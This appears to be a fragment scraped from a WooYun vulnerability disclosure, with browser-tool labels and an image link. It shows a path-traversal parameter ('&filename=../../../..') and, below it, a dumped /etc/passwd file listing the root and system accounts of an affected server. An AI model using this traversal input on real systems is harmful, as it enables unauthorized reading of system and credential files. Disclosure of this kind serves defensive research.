 Load URL
&filename=../../../..
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nolo
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin
www.wooyun.org